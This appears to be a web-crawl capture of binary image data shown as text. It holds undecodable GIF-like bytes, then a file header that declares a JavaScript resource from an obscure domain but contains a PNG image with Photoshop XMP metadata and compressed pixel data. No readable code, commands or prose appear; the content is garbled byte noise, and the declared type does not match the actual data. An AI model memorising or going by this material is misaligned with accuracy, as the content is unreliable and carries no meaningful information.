p�K)�8�r����ƶICz�� �	��1���n-�-�A��0^x� -�1�t��a�e�Xpe� �Pk�U&aD��|�Yr$Q9p��0|$3%2	�RT�th4��2ι������p$f�� ި����;@� �e,�����+!gy!�1��R�L!UN����f(c���QsGlp4���xN�?�,g�x !ifF�ܜ�a�Ј�-3�L�)3����2��8��!Hp�f(��
0Cn@z��ԨV��͠�S����G���X����/�&�P@�U-lPӃ����jP;ת�	P��h�:�z�r��K�*$�2��,�H����9`����P *>p2 �Z 6N@2��
�t���p[`�4���ͭjT���'P�	>@q��A�4�@4� ��;Re4( ����7p�s� ���h��S(��
 B�=��[Zh�$ef,�7X��1�YH��xz��\�*�@< *P�q����60n��_\�Ѡ�=��j@���TVF��ꡇ�s���U}�n[�"P�:�nrT���4��h�r�K��'P�� @���� AP�Cc��ۛ����C�P6�/�oW��'G9'���j���?� Ay�˜kW�*mrr� �;�7`�v��Zp7 �}n�������!�r�{�:W��ܵq�cȸ�1.���:�}�)���+��W����|+��g�dP�X�v
phd{�wudv��x
�q2GyDl�@q�|��ϧ �n
Gm%� >x��sX	�� PU&��� -�jq�pq&�{�|��p�'q��{!H,�� 'x�>�!�gʠsZ�r<�pH�HmWg��x�g!(�0vH���w�xJ؄�jO	���l��p����wu��n�&ljg�W~�|Ķ�
 �����"؄sX�n6�Gn焐@s8�n��Gg�x ���|c0z�xwX���L(�t����w�w�fY'o
�nx�hy��~���p��{aH�0q�����Hy'�z��PV�X�}Yxx>�n�q&�x��{��n7qn�s�Fq&�x�}Ӷ4o8{
��0�q��z+8�4�}�fyW����x�m �4А���7���v�Ɛ�F��x�I��fHe����7���v��f�y|�t�~|�&�wrjGw@�>pu�vy�w{��G�P�hN�U��F�t�Ve� iP�s��Jɔ��UV���t��tP��Grw&p"��j�f�f�6rh9rGekYprV�$g������k !�d � ,  ] X  � �	H�������`*D�`jH��E�D,hܨ�t9x�ȑB�'$���F".Z���ā,ӝ+��_�M��\���\jA�̆�d`C5��rv��i^�U�Â���؄H���2ȥJ�n�(�}z0��#f4jtdF�[���k�K�C98�!�m�̂��q�Mu�z��=iAj
؈1c�Q�-��$P�s��*�#�D��X�畻��a�j����ؘ.q�#Q������sq� ��m�h�lNSwLA�j��:,�����epJR}W�7� J�aU�{�#��-#�4�B���G�s�'AXG1h�t4bG �ZL�F2`��1�mxsuA�Y��(�\��\�DA��Dq�E�X�-W$A��ՖYF*�O ���ŐY&ŀ��l��r���S�aU^Z&!�ls��A`���%�Yj�h̹E��q��.ig�C��v�sNԱ`A D�)�����@��)]D��h�)�������~jN��*	��G�6��������&�Ҹ<1��'.�	B'v���@S�.���_rT��L5�DK�ym�r�مBlr�K�������VK[�i0���p��na��1Xl��B̑�
Ēu$һ3q�	�X�tξ�l��y�ڭT/�Q1ܞ�d�o4��o��Q� �e�:K�f�)���F�։�KC�pS��q4�<����N�������;���b���/i��2�3sR�ՊL&\1����Gr�#�8�]{�J8�-4�M��� z?X��������N�Xc��,�1S#����F�.�,o��,���,�Й���|��л�նML���At�����Ƌ���+����u���/����+�� �� �a}���*���&8������w�%@̠��?�%��T�G8�ٵnK�� 7�B���IH��q��\�T��w� �"x� ��'�	H��������`���F��� ) ��7�P���8 �A� ��*��bl�$!�7�A�EY�^d!7�`�x<c� &&��P��G�5%�-L��(q~��@�1���T��;�q�[�`��g ��l�� .ʍ���DpI�/|H���W�2�\x�eG���q1!Q �с D�-��0�'��q�\�'�F��8�	(�D�?�d�'r�CnfP�F��
���Aq3�l	��������H�I��!��+Ч6[���@�D��I����;�S���r���%Eg'N#~���LA`QE�o�B���#�����]:��o���iA�q�0e�a�rZHUL
բ"xi9�'S�4B�`�u�!��e R���)��V��W]�.�Q.�� xPH��!��L`��h (#��?�0�HTRx��i$��`��F؄
�� ��ڠHB �QCj�ФЏ�?��r���f���s^g�G�̂t��^��w������qnA��?��[ۢO�HCg��<����lA,ָ��t���0����p ���70���x�!��,�PD����糭 ʾ&f�-�Gp���B��%H:p07f�qf1 �?��P�è1Ⱦ�R�Ļ/�ɎwzD 5Ȇ
��,��D:*Ro�QxܣN}�OӃ��A9E8;j�����|�i�t��TH�C$�1�7(���!(�J��0��K^c`(��>�c�ugj�`d��G ���`�5 EId�W]a�Y�"�N��B��@�
�|�B}�	VL"��`P\f���Hŕ��l�m����,��H&�)���C�����z��A����Q���C��h"[�ˌ%��#�F R;�T�~.)HARx�8+��L�,�>�(a�P*H�%w�їrA��a�G�� ��Fƍ�����$H�'H��#pP�zv���;�@�q$���lhA�$�b�� ;pGe(��q�6�[�6�;�(�&�
�xIn�s���P`ZpzPX�� �l�D�rû�)�� iR�T��ܩ��DFNF�
+�'�Wp�5�Y��8㒛H�tX�8����f �N@�?b1�B���1nF�!�3q���������#��RKa�p`��o:m��	�DV�x��X�0-	�~X�6�
�TI���<D�g���������A�����Ʋ��H �����C���7?��"�3�A'S�M ;�PaQ]��^5pe�PW]��t
F8P<��S�$Q�JI�dK�U%~�vυ��� �Y&|&�]x�l�o�Tu��IF��pց�:�!|1�T��'T�Z.E��Q��a�oB�M��l�f>�U	�iZ8>�$y*A�`�:��L�R����G ��tu��Y��A\`[-�j]�Z\vn�ueR0���P<*}$<`���	��0IF��:*��ă(�:� \�u c� �>@�Ext�i���E�^�	gF>��ʰ(6�q3Vp
P�7p�@��h � � f��� wh � ����h?6<P-�0�@P���Ũ�@��f��8�=pш�� ��8-���SE��D@���>�����5=�>������h� fP~{US1kq�q|
p
 L�� �L�0������
��T�9����P�p�P4���^�P��E�GY�`��  /�:	sS����@>0>@���9$BAi�0{��{  ʠs���)��z9�p�
��=� �؎hP��َ
����؎�i��@"[ٕIP
�  �P
9`:�����Y
���)�� �@�}i�X���=@����雿y

p�	�h���A� �`��f���=p
��`1�h�]���
����I���Ĺ 	E hp9�p�	й�	�ҹ��h�`�f �`�A���
��� ���p������@�Z� S���0R����J��I�f05	� @0��9�h���打���)�@ ��p�@����Y�4Z�ݩ��05Ĩ�q�9i�`ZI���������a`�������mz Bip�70�̀���    7`7  �`��p �`*�VJ�2����P
��	9p/ѹ��Y
љ����Z��	��`�ɩ!��O�����95�P
�ڙ�%D��}Y	�) ���@���p�������� �H���1�������* S��j�* ���Zɕ���i�:�� ��ؕ�ʮ�9}y9�0�Зĩ }i��С��:�9���w9�J��j�:� chVz9�0,i{@{���{���L04�{�	�z��c��{�㐗	����ۙ(J8���4�����@���З��DK��Ek�H����K��Cɵ뀴��Y���Z�L�����Gi:�0�O9�B���l��YiE�,���OI�G�,���^��pi��K�`�P,9Ep��B�EP�������p�;�h��Lp�4)�����GY3��)���˷�;�9�� �p9E`���K�8����34��6���k�{��{������ԋ���;�[i!2�	����н�K��h��;�7i�(�������C��)y�ܫ�ы��[/i�Ի�Y��Xz�-��� �o�� �-���Z���8���[ɕp�o��Щ C:>������	`�Nڊ�9�f�	> �Y���ʰ��ɲ�i:�������1¿���y��ML4,�=�����\�ſ�$����)N1�Y� o�ȸ��P
pLh|
�J<�h������Y��y�Ƹ `& IR��Ȇ�� !�d � ,
  P C  � �	H����"����C��,H��o�ŋZ����Ï q0�H��D"AY �#"/�(-0�I�ÕqHx��D^�
*#"�pX@D��YaҬi3!ʘ8f9u*��֯_%��I�Qӭ@ʒ�֦�B����F.ݻtt�o]�[qs���È�Zx��1^	#�DD˘3[�y�1̊'.XF���ӤeF�|�(Р�1��s��0����c�edM��� ���K9�����(Q��ͨ��AI\�u��y��� cʍ)���yf���L�n�z����X�? ���dQ2h�����Q+�W�JX<��ɀ�e( /�$�!�=�r��MP��\ ��"\A��D�8樟�@bED<A��/6@��X4C��/R�L�PF� HL?��D4@�`f�I��fb���lf�8���X`@v�y�Fu��gJ�D�,Cd�/`A�U�� �,�y����,`�)v`z�:X0��H����y��J�(}G��0ì��:c���f��X��h
,�ڀ�EA"J8�0�i8[��F� ��l��v��/�6���8X�QD�@�JG9���l���[/"��&$��EtU����r 0�R��U(��0�DxC��D�AK��Jx�?Dq��G��B�"{��`�!���:���0c3R%T1/Q�ĦL7!0���
+���������L"c�N���HhG�����j ���&�,�`��$�1�����o���0���!lB�⋗3�v��JxW^9�!X�9C
�S�1�ta���a�榯nG0�����>����`�}�9�F�įQ��ǯ�98�5# ��T���P+�8r�9�|S}��I #�aN1k��>8%(��׻	�t�
#�;�+�k_	�:s؁����Q�Ml�A�hC PP�.y��F(0���%`D(pс�! ��� R#l_�D�7��j����C5h�=�_�� ��ua�#� ��
Vq��+�F���! �J�0pt``�bF�0�qf4##�P�� +4��4�1�%�� X1�+B�D��"�A3���K#8�HDp����c	���4~c`�aU��@��QI�X�@�P���L�*?؇,��x%*�UƲ�����Ե�q���$_*Aj�a���54 �����@*;І>h��� ,������!'i�El!�}��8�,"���<1������9�f�>��O�"xH�N�#� ��P�a�"�?�����cD
��
	m�HG�G �5�Z�J�����k�����4x(�iN�1*���:*
��r=J��&pP���}�p@��av���g:ސ��nB$_S�X�F�7���`�fV`C|�h�&�`��XV1!V���t�`X�!VeP�G��JE,�a�z�P���f��z��3�h�Β$*$9�R��Ye�ճ�5�b������D([.�����ZMF�f�bP�l�S4���N�n�4 Ffp�)�{
��ˈ�S�q4,���@��F��M�Sʻ��:Wc0�=���z'�eUP^�hE��8	r(�H��7� T|�d �	��2��dȰ	���zx>���Vh ��)�Xp�O� |��/�Sh����0>�cd"�%��7���@�<��� ��@�}����c�Ñ n�����X�F��Y�Y=�APzp�P�x����9P�
�6'Ю�A����2vJ�?`�D&�r���ܯtYςn�s�r��(���3X��

3�OV �L���D��|} ���C��Ay�_N z���39���1��
@��'�\N�zF��OhP����o�aL�B+��u.9N�g@�y��� �g-$ p��<l�TZ �y0e� W,n
  1�x�M���'Ҕg��Ŧf��n�$x�%�p�W-���+��s�7�f���f.���P+ �M��oQ�k����8�6 ����ĨP ���-����$8��H�&� � t����ѐ�	��br{�o�|�MnQ��N��α�Y@M���N���x9g�	(,j����u�@�Ŝw��8�4H0�u���]"e_�xQQb����Np������������ry�D\��� x���<��j�{b�?����SZ��A��0�]L�1ܚ��>9�Ns�3���ǲ�b2^ȹ�%6��%��G��v��i���c��p���>��O�®�DЮ �[�����]����v���b�K��/f���f)�d�x�l%ƀC�]��Z?�d4o{�j̥���j����b�	8_̕��&h6�
@�j.�h��fg��7�j��v���f��׆fɥ��^��h_�̵7 i�fo�&�5����q�Uf�5�\b�e=��](���efX&�phf�E�hxi��Z=��|X�Z7bz�Z�؇�Uo�����]%R !�d � ,	  S X  � �	H����������`�T�5�H�"&o��x��M�6o�"���$&��ɜ��$��`��Q��@�Qz#HC�@���ǲ)ˌ�P
|*���e���+ʛ`1�Lwӧ��^��{�#�SL�h�j�A��^��w�ޫV�d��G�f�^���қi����w�亁1���+j'�&V����9_ެ�_��#��,_�1���������%�cW�O���	C����سk���2��-��`�<1k�XϾ}�B�c�r/^,�b\�g_>�0�`�t�t��m�� ���V4�� ��@!���.`�0�$Zq��8Sb<a���?�Ps�s���8�����#	'��<6��>O/���.�������̕V� @>(;z!���O*8�d�e:i�Dd���N�kR H�|��  ��d�&�u�b����5ZрN^SH���3�r���S'�8�'�"P` ��á������p�5"����lh��[ˉ�P˚�x �W@(³��)B��r(3̈9P]�t�-3�z,H�H"�nh�5�Z�@/w�rl��H-\!��"��Z���m���\�p��0\f|$�(�aM�7�G"g�����	�W�
6,���/|�Fˆ���̦��9ؘ��|,J�1��q��t"�ȌMvZ��u�P��X_2]\���%`S�|ܱ��0#�F	]x�G�<�� 1��ۢ�r������^�"�����r �1��3j�#xƃ\=t�ӭ��2�����0CY�؇��>�/��2�jd,�c�!�(jЮ;/���(�1�·�dt:�1��W�Mب1�!��=8���E��<���P�gcN�k`È� =E�R����?6�� �G@������#z����"X�	�`A�6�li�KH b�d����@�C��o���2 j��r�Kxf���4D��l����o;\�yJc�$Z�x+#$&�/T,�����p	8��Xpu<�<zY�#�A�1��	��(L�F3�:�8"�hF��p����"�����p���I8 �x�cp�0��d�#!�l��\d#��0���L�(7I���@(5IJIb( �?P���0o
!\!������_s��<f&��L`���D�2��KkB3��L@5�)�hj3�pDF�W��"B2n�jh��:���Nxʓ����>���xγ���'/�IP4��H C�iP�&���E+n�g�R(@Z1�[$#Xx�F9�Q����&��J;�ѐ���'M�L[jS���;��Kq����#��֐�5!np�:�� �Je�S�*�
\5�M}jT�Zկ^c�a��T[`V�nu�T5���k����� �(D!�E�Z׻�u�}�kkW�ꕯ~�`k��&���kcٿ���;��sLAF���0\T@�miO{������%�iQ+�ۺ����i�d[ֺ6��E-�|[9N�� �Q�VpAPh�ʰ,��ѝnu����6�ҥ�u��]�z��]oy���������.�P0���p.Q$b�x���_ ���0����x�>p��_?8�NB���k�	��C8��
A�����/С@��p��Y�b˘�6�Ď[��ϸ�7��{ld ��K.�L�V@��@耀�����(�0�)X�X�2��f1�Y�i�r���1���q^3��\f4gYάس�� �T\��"@a�T��(�`�
:ы.Ti:$�Ҋf43iI'��Ft����M���H5�h�&pZ�XH���a�` Xp�*��8����0P��t{��Nv�Q�L<��pX��l�\��Kඌ�m88B Ё5�@�0�v���P�P8&�뮲7��y���~�7x�oz��! ��?0Apy���xn
^�~b�0"s�*�bj�F�1�k����$��#�0��/R����(�x��q�\ ׹�	��YF�l��HH�����`�M�,PtC�!0P:ӝ~�4��P�سu�t=�k'��	���h�^ЄK�x�H1p��t� �{�#Cv�$��;�/�tX>8`K"�x��D�0����P,�� C���`��S��%� ��}�>
��c�(D*`��@���=�c^b�^�}�%B��UlQ�A�t�,L����}���Ql���P��g�Ͻ�_��_�8H�A*����A�q�`Y��p	�0�����0�x��{@��0�h��0 �����
#��0BA+h�1  
npW�P�԰�d(P�7x9H���N�u B��U����~o�
ЄD��(�

X��#w�� ��
�` ���(�
 �i@�f��j��@y � rx�i(Q��ЇtX������a�hi0
�� �`vW���ـw�X��P��} Ŗ ���h�t�}�� ������5P�������	���Q` ��(����X��8 ��0	���H�Ƙ����Qh������|¨��u�y0
w�3` ���0�}��{����8���U�X����H��� �� ��c�X����G������X�P��]0G Șy"�G�� )�i �ih��!�P����7x(�+���DO��2)�I?�;�b �H�ym�G)
I��?��XH�(KY(��C8�[�(T�n�S���� )@�	��vL�-�d	�rI�P�Ԁ(��|9�uY�7���0	���	u7qBGY�~Y������אvy�/Q�ٙ(�?���^I��陠YĐ�p �U��Yv(a�������	��p�� 	Nu^�	�i�ȩ�i�J ��y�ɐ�N�\��~�#����N0�~4�٩��)#0	-@t03`	�pn�I����9���nA��	�	��I�����_�	�I��)I8����K��p�Wp���q 

K���g���8�	KPz(�v�5p�� 
��3�A�0��3�@�<�	��B7�8)C�������62��S�\ڥ`#��e�-> F��J�1E� 7�7p��qJo��P�
p��~tTjC��0��q
��f���ڨ=0�����f�}z�Ħ��@>�v�KDu�W��6b� f|���̠ �`��!�P������Z�J��`=�n�񪰺A����P�p�Pú��^��P�Pњ�Z�`�� �E����[![� �~�jD������A�j�0{P�{  �Ps`�+uA�;�`�
Щ�� w�󊱿����t
����q���P	P	�0(]���2[
p�)���� �@�	k���h ��aC;����7��@�hP�
p�A� �`C�F+uѩ=p
\۵fPn��=��@� .��`�W과�������%�����0�U{�h��z`h[f����1��Щ�� �+�� a���[|k��ˀu񱦳����X+�� ���k�k ;�ǁ�[=��˵�P��
��7�Z{
WK��q���f��`:o���� ��fнa����j�k�`⋵f��@.³��
���0�uq���a�� 7`7  ��"���k���+�f�P
��%ܩ�� pt�ˠu���p����j�ܩ�P
2 �ܼ2`�u�1{�������`�&�|��	[	z+ �@�@�åе�[>��
0���>\4����I,�`:܀�p�@�?l��zhP���;k#���m�"㐰]"�0	��
��w<�;ua�Ӏ�spǀ<�� ȅ���`�s@�`ADp�;�j{@{��{��کL0���{ ���]b�z��{���P��\�u�ɏl���8����\���@�@�P��������<���l�����|����ݼ�\�\��|���^0�M�Ϻ��,�pu����P�Pۺ�k밭�:���L@���l��ΐ<A�p�P�:Ep`���EPݼ���p-���L0��*��]�Z���Ѹ��4�� M��[� ��%EP����4M����]2Ê�Ū�;m8}�O}һ��Q���T��=���\�]���:����Cm�.r�i=�J�h=Q��i��?��i���E�FM�K��{zB���;A�na����a�����; F[�W�&=犮\����V� �>`�j;�e��������7!�P{�-ۜ붬��M�����z�f ��=���Ag\���K�����J�@`@���{� ��+��<aԸ@��Dވ��P��˹խ�{z�K���Г����> !�d � ,	 ! S <  � ���@��?L-(�P b�)��P ŉ+
$��G�%.d��#ǐR$��C f=b2I"ƛ�`��y��̏31��LC ��>�n%��}z[i!���8�q'&�<�f���t`�*$���7�>9xC8�H�'(�aH���f$Q������6-,A���_�
Q8j���D�?��u��t���e�2e�O}9@Re�aI~�V�ڵ0,O��H2{u�׳��v��w��It�-,�p��R����z�t�Sp�/ԭv������ w��œ�Ƒ���Ïw�ޑ�'�㫧�"���9�0���\� �N �t�@"�ೊCD+�� ��Z��-�̃ņVx�( Γ����!�����)�QZiz�3�T��*���L kH�>)$�F����$�E�d;+�8%�VJ�d�NB�č)�CK���'�c�GER�0I�o�9g�Q��n�)'�3�����9(�w�'��>�B��Ṵ��6��S�4@����ƨ��pE�T��*6��j꫓L�ì���*�������̍���$오X�H��*���E�����Z��(Y��¶�V{�*��R�}�í��fBn��������'k�H�X�J�� 4A��+�p+�Ё��'�0�����@���`��W��
��T�B�Cgp��!��:���<�t83D���;��sHG���g�Ӵ�P��t�OG�B ���@0(�CiHb�%hP.����lSCp�b�S���v������6I�����x�=�B���h�� A�C���1�l���-�p:�����a���:�i����N��������7o	L�Km�@$���A��2��7��GH?�"}���?����ܣ`5��{�O��/R���`���},���q�
�υ#��Է�QX�p �BC�������9���(���
\B�<�bx�'A&"L���`�.�
?���h�"7�����5�F��`�Іu �@ء���?|C!G���`A����r��K:�0
+����] �GF3��vi;�x�4z��h���2��ys9V����K�"l�X�"Ta�$@?�]:P��F>2�q�@%�8V����dp���a���Q��ʑ����$��%"��$"I�t� �l�?vY�<L��ԥ+r�`���H3�)�O��-�F+��,��H8Wp�ypD0�r��Dd, @Q��yXfC�y�Ot� i�=ߙ�
��k�\H��
vp��Z�`u@�����V��u��@�`�Z��ЈD)zҌF�&�bAZ�R)��F��D`�C��j���?jD�D��@�.ࠑ
@U�Ȇ@x�Ө���P1�M�X�f9	F:,��Q�30�p���n��\��8 ��o��rUռ
H�׏ ��!I�Lr:�O���(�`�QS�bV�w�+&q��Fa�)��gM��"Fs���D[�������Fl��@
�@MD P�[��V0�@�Z����YBs�;������$�G�Aj� ��b����V�G��K^�W���ǟ�{��N��Xy�^��c	�}�$�a��B�Mo��Q����"3P@;�/;~P�?8��� :|a����'����~�)��
��`�A	�
f\���hhlc��i{ldP�K.r�����v(0"��0t��a���<t0 �!.q��I���l���33���s���$wf��JZ�<�-�,CHb|]'$� (jb�~�fC�I5r��K���_[X^�
䱨��2iO�0!�v�������ε�w��^�$#�Y8�ͅ�+񵲕-�f��3<Y�����jW[$������B� � �����}��z$�����i{��� ��`�h����m�y��ާP@���h��@��H޽�`@�����A��[|��w��1���w1"��P���n�Df� -@�<�$ȡ {l��8߀P��'Ђ��p���&P ���t���,�$���y�"�7?�L���w}���@| �h�ڝnV��[�TO��7p�� �-��h������
����l	��h�@D�� {/ &���%ЃH��7X ��n�{��@����<�d�	V�y���G�a�p[D��w�O���K\�7Pʯ;� H<ߨ��i�w�@��7�{.w-��k�7=� D����1��ՓC���ӯ 4��!�7'�Ή�W��'h=�O�@���^G�� 7 �F'`z��z-���xZps��r0g���~�f	Z@2g|	'p-�u	�0b7va�w�|�p��q]�u� d���vsI7uB7uק�6�P|�7uI��x'��F��ͧ f�w �xg5��Zgv��@sS�

P�
�v��
�[x< 	��  �` t���fvZ`g��u�~QW�[r���Gwb�8oh��j�b��	�r��goe�f(}B�|5h�(��z�g��u�G7��g	f(�
A�"�p�0u��t7g��u ��[g�-Ȁ�F�
 E��a�
���8�����Ɔ
�r�|��6�� vdp�6�t{�u8�'��G�戃a�:7������g��sSGs�����t��B�u�(vI��v��uZ'��(�@h��m"a����q�|>Ps7gp��|������u�x��h�7ohW�w���PS͇�rhp�Q�-Gx�woZ�|�p��r��q[���V� wo5�|�WsP� ��|̷�]y�C�Ӂ�Pp�v�g> ~D�>f��Hy�6�чG���o@�>po�v��{��t̐n������y�6̰n���j���)�F`
Q��)y�����YhdK�v����Gm���N'�)��ɚ�V�����֚��n��k ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20241107/fa85a4080fab70e216edc2749d7d3183.js
body_size: 141566
content:
�PNG

   IHDR         �x��   tEXtSoftware Adobe ImageReadyq�e<  tiTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:494ff22a-6903-484e-91b5-442f608cc44d" xmpMM:DocumentID="xmp.did:D29C28FE907711EFB717F8CAF6DCA123" xmpMM:InstanceID="xmp.iid:D29C28FD907711EFB717F8CAF6DCA123" xmp:CreatorTool="Adobe Photoshop 25.3 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:06caa7e2-bd9e-d948-b681-0b15e6ceaaa1" stRef:documentID="xmp.did:494ff22a-6903-484e-91b5-442f608cc44d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>B5�� %�IDATx��k�m�U&6��������*W��.��6C�І4ݤQ�&<�t�O+�H�D�(�O'(�:JZ4J�CGD-����Ml�?��rٮ*W�}?��{���|�1�k��Ϲ�2�ػι���Zs��7����{)Q��@@�w��@�i��^�g��@X���S�_2<��w2��t�?�3���������W��w���{��߻w޽�v�v��v���s{�ֻ�a�<��Y�@G���y�[�;����{��\�!����<������ބ�����xï��^{kC��:��n:~h��]Gnx���m����ܽ�\Ǹ[�:�������?�帆��19?����I�ѿǣ�?�K����Z��9�	r�)�o��I?c���]_��wb���G�O��?|fO��x�!��x�pBw�"1��إ7gĿB|8�{mx}|]7n��	�?���9��<�h�/��d_[֬��^�w�����9}s�r0U��貪C����%�S�cΣ0��O7��k {��@\';}Y؊tf�C����� ��1���zum�
������������sGϜ?�~���s��{��O���/y���~��{�x��{.<�a��� ��fg�����H��3��v瑺�`s���O�������h���ԟ�x�x��=�KC�kگd0���gu��{�uv���cB���z�����^�w��F�������;VG�|N9��ػA0e����;���hc��ca����� �@�����59�މ�����6�4�}nå�Tǻ�����o��o�[o��n��[o��[vk�\��2�|����w�;3*��\����Yqv���ô#����%����q��˰H��ǿ�p�vӁ��X0��sʋь�R��9�����L6G�����x�����80<x?�$���:W��<��m�z���k�/��W�5�/�f��{� �� ��l�y��jL����Z��S������l��/~хO���{��^�����=�����;������^���X4�0�A|�tg��8�\{<�����Ǭ7`
 ������p���!	��x~䉝���8���]�4�]�j�l��>:(A�H�f/�.���������-�Ν�S1���8���{?U_
���eȌ��[�
~P=�)�ו󟿦��^a9��*kde���Ϭ0�Z�,�&��!$�-����/ ro������ʠ��m<a©.�+oc���
��;��U�ϱH�8>f�@9�{ ��38�C� ��
��y�te�BC݅0����;�̳W��̳����G������{������w~�ſ�������{�O3������.��r�Q]^�f�-Ib9߲j�4�D�y�u�����%�Q̀� � n����c`��R�$W'<Cx�����������V]��i���ŘҶ]�9��|��������7�������m��۩���Q�`�,[h�9�4>���Ι��R!�X6YH��1����0QU��g�4��[�|�|:f&,0��T��m�����<�Θ9)���LZ���p��ٵy�(ABh0� <s��Xno�O9 0�tp��k3V	���ML�����.
@�T
��s�.:��%�1ﵻ]�|�M�._}ӟ~�?��wυ;{����W���x��x��z}5#AK�b�,�g"b͜�~̭���O�]0(�F �׉FZ�g� HS� � �2tu�=�m���\���VÅ�1<���-���$a5s��r��_�s�?p������{�5�M�������|߆A�~�%Kbn:t��Hg��G�%6ٷA�U:H�����Z��a 
����4<�PrPbt
��vd� 6~�U:�2 q��'�ov1�M�2ۉeq{��>������[��|zZ�o��$��왨�97H�_�#�eX�]��S	d��3� A�T<�����x���������W��%�}�k_��^���}�/e-��B	�֊�.���%�V�K�!���~�xv�o�WŮ��>�HȆ�k��#<�_�/�q�7}��q�A��L�]��O�ѥ�ן�F?�g��ם�.,�� U�6rܷI_�Hip�I�ߘ�M_@I~���U?��Id4V�L����ux
�v샂ra�q�8c����f� �"���%��[���ܯO���hˍ������(��
�u���ԤŲB������4U�}��2dOlf1��j
}v�����y�����v�ǂ���cO<��?���B��ʇ��7��e���W<���>�$b/�XǬa(��R�_s �<a)<�!�2����k~���C.�����"�1�%T���Azܾ!��?م���i�����E�cZ�\����%��V#
��}n���v+⸣�?s�~��k�'[zx��U��&D-�ey�-��. ��#�Aw`-��ޜ�1+�Y���v�'Ҍ���;s���,e��M������DE"��1;��4����^� �YP�'��3�..�8	 ���+\)��D��gR�ײ����
g�;e��: Re��Ŷ07� �<�y��ɲ�����?ܭR=�z�j�y��qp��	~)Uo��r��]�>d���#�;�M��j �����I*(U��{<�w�q��7=�����<��^����o��f��v>���j�q~����P2�&K !v������`�S�����PR[���?:}�_<�r@�����^,��� �`iT�[�w �sܼ�����  #4� `�;Y�n���CڟK��>8�x��-�������ޢ����l�	,�v��� ��.��H1ڨ�8y�|g� ��� � � ����,�R���u�Ҁ�6�B�-�� �����B�P$��_����'�kN�E����l|O\/�3 �rb,�񲓥07?�w��9���[�y���x�z󒍋�zt;:���%������_Egv���Y��2ƒKd���)y�C/�Wo~��Ǉ~�7z�Sq�_z���� ۝���@7�����1 �? @ �^/$̗/��&���<o�RWd�tX9�Nd�$��t�~��M��㎿)���^@?L/p�[� R�X�D6�|�M��6���2��ȨkR����Bʗ
+���<�U�]�f�9&�</8����u@.v	�l����n}M��������<@����SϷz	��
ܘI�,���$+]o�Ԟ�hB\V�\3rp�Ȟ��� �s:D�$�.�(#}�wy�zk��x��g����Ͻ��]��7�����k^����K�@��}
�T��&;~�b@M9��Ec��Y��޻T� �I5`��������TydUJ�A 2��*��rjC+���t�['��h��p�~��k���o���衴�W �%���(#{wQ@$�8(�8���צ1��WB[�Yk� �^��N�,ͺZ/��}t���5�l�+7	�R��� 2|-x��DIϯ�c���"¤���������	��B	ش������4�\o\;^�
�������}�V.)�cN��d�C��C~BUSN��}�:�-i�)���>��l'��� #і��唁Ȝ�:5q���vu�ݼu���O<���}��?z����}����}{¸E���#S�g �	P�e������]��0� ���d@� �.Y�Y�? P��UA��@zmf� ��9P���R؞����[�ܠv�~r�/k>9��N�v Np� `?焽���8�D��TɧY/���2 NBv� ��]���& (���Ԑ� )RP�,&�*(س�� ��Ǘd=���8Y�m·p�u,�t v���� �&.N �9�?S	���t��&��!��D��jt彄���(b��bjh
h�^PDG��a� H;���@D�S~|�y����~�_�[w�?��^t�'ry`i P�R�>.>�\�S ��v`��-۵��B�5����6�O]�<{�~�dKo�.)^`����/lX�U�uV56 �a�|.����{8�P�8�l�,��sq@��wq
�1����C�wi[Q��W��dN��C��> �[���񔉜YV�����i�q�93�~S�����G(2]_G��eS=Y>�������WQ������$����@��e�m7�2G��1�mb5�a]c�\�r�����?�����~�+�\���J�6X��ht�̬�#�'�F�y����ӏ=��3 �$+H�#a/�����M^����m�Vۡ��3w��`K+��~�ټ���k������c�剱')�T�cE/�" �� �cnmT���J磎JT.�cP���Ml]{��aE�cٵQ��1;���iO��ye�O�����<���{�~-�k�Q�u��A���J$h��7�i;���,�35��4Ϣ�u���Mf�5�ʎ�`~���jlU)�1:����G,	1�6�쟡	��uC�����K2�?��]O����3�����맲K�:%x������u���h��?�gȪϤk�s���K���W?�+o��7�Ww�}���g��V*~C������� z��(s�`Y�H]� 9B�S4�~�a8_�p��w��"3)��%<'���4 P�N 	�� ]]�q�_<s���ur�}G�=Q�\���o��K -�� `���@�v�Bg�lk�'����/���2�w���@n��p&���΂�%�/�}��|2��� pUg3ңC{Ri�#�6�y��`u�Ȝ����Zv���D���1�V�b��(������S�r4�Ŷ�)�>��؀��eTLU}�h�&�y�}����=%	߷f@��u�!��t���n6�XUZ #~��%�r��p�ܖ����d=,	/]}�g>��l����E� ,�����E��� %�MB����6ZH�e(46o�Q+gNN]�]R��y��c�&$I����k	a�s���o6�۞~����z�v�w�x}�ad'�=��b�;����3N�2������h	�|]|���YBn��t��
�'Ձ:T�׮����u�+�h袋 AH��,U�:���ٖM��6��3ܒLY����'G��}佢����C�A�t��DJ��.匩�x�T�d�����]�� ���<� �2��gG:���v,�;%�3�]��E��An�I��l�w��G����_}��]��6��d��u���'�b��/tg��u��.��c��6��Y2��;"-��XՒ\�9D�m��z��O_�|���.�u��n�� ��I�c��ȑ&41�Jy�d�� `2��&Is�����)^R��
%���4s�9�zVmyX�8���f\��L�	��ǮWPuc��`F��{A�����.1M��_��J���e6�����m����� ���m،�\Ҽ�]A��{��_�b���;7�
>X���^���l��KT�3�('He�@��zר5���G�j�}x,�)A*�Pch��{<�7n��3�����:^=���߿��X(������,;�~8�$���� O��B�$�mX����e��d��׸U�~6��u�<w巯^��3����?�n�KToB믕��y:�ڈ�w����nN�܏R�d��--)hR�d.�K�$�0�u6�F�Fe�v �B�����E�Щ� 2���?�߉�R?n��H�G7�2���Mwגe0ͣ�G�e�L��#���a�P{'���#9���K(������k�
